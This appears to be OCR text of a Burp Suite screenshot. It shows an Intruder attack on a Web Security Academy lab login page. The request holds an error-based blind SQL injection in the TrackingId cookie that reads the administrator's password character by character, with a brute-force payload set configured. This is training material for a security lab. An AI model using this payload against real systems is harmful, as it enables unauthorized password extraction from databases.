 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × 5 × 6 × +
Cluster bomb attack Start attack
Target https://0a830038041122d9881c2d90007800b7.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /login HTTP/2
2 Host: 0a830038041122d9881c2d90007800b7.web-security-academy.net
3 Cookie: TrackingId=H9V5UKs2uhNMXF7Y' AND (SELECT CASE WHEN SUBSTR(password,§1§,1)='§a§' THEN TO_CHAR(1/0) ELSE 'a' END FROM users WHERE
username='administrator')='a'--; session=YPs3b49bCoa0s5pEFhiy9bufIdRXTRhs
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-TW,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a830038041122d9881c2d90007800b7.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Payloads
Payload position: 2
Payload type: Brute forcer
Payload count: 36
Request count: 720
Payload configuration
This payload type generates payloads of specified lengths that contain all
permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add Enabled Rule
§ Payloads
Resource pool
Settings